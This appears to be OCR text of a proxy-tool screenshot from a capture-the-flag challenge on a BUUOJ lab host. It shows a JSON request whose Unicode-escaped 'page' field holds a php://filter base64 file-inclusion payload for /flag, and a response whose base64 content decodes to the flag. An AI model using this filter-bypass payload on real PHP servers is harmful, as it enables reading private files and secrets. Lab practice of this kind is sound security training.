 请求
美化 Raw Hex \n
1 POST /query.php HTTP/1.1
2 Host: 1e4d8568-d258-4f0c-9f24-f99a147c532b.node5.buuoj.cn:81
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://1e4d8568-d258-4f0c-9f24-f99a147c532b.node5.buuoj.cn:81
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
10 Referer:
http://1e4d8568-d258-4f0c-9f24-f99a147c532b.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
"page":
"\u0070\u0068\u0070\u003A\u002F\u002F\u0066\u0069\u006C\u007
u0065\u0072\u002F\u0063\u006F\u006E\u0076\u0065\u0072\u0074\
02E\u0062\u0061\u0073\u0065\u0036\u0034\u002D\u0065\u006E\u0
3\u006F\u0064\u0065\u002F\u0072\u0065\u0073\u006F\u0075\u007
u0063\u0065\u003D\u002F\u0066\u006C\u0061\u0067"
}
16
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 06 Apr 2024 07:40:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 74
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9 Cache-Control: no-cache
10
11 {"content":"ZmxhZ3s1ZTA5YTFiOS00NzJmLTQwMGMtODM4Yi0wZjU0OTRmZm
MmR9Cg=="}
Inspector
选择 60
选中文本
ZmxhZ3s1ZTA5YTFiOS00NzJmLTQwMGMtO
M4Yi0wZjU0OTRmZmE3MmR9Cg==
解码: Base64
flag{5e09a1b9-472f-400c-838b-0f54
4ffa72d} \n
请求属性 2
请求查询参数 0
请求Cookies 0
请求头 12
响应头 8